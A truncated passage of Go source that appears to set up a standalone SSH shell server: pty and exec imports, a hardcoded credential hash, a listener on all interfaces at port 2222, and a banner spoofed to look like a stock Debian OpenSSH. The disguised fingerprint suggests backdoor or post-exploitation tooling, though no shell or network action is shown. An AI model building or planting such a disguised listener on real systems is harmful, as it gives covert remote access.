 "io"
"io/ioutil"
"log"
"net"
"os/exec"
"github.com/creack/pty"
"github.com/gliderlabs/ssh"
"github.com/integrii/flaggy"
gossh "golang.org/x/crypto/ssh"
"golang.org/x/crypto/ssh/terminal"
)
var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3"
func main() {
var (
lport uint = 2222
lhost net.IP = net.ParseIP("0.0.0.0")
keyPath string = "id_rsa"
fingerprint string = "OpenSSH_8.2p1 Debian-4"
)
flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")